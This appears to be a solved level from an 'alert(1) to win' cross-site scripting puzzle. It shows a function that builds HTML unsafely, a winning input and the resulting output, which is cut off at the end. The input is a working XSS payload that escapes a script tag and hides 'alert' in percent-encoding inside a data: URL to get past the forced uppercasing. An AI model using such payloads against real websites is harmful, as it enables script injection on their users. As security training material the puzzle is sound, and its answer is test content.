 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  return '<script>console.log("' + s.toUpperCase() + '")</script>';
}
Input 79
");</script><script  src=data:text/html,%61%6c%65%72%74(1) ></script><script>//
Output Win!
<script>console.log("");</SCRIPT><SCRIPT  SRC=DATA:TEXT/HTML,%61%6C%65%72%74(1) ></SCRIPT><SCRIP
Rate this level: ★★★★★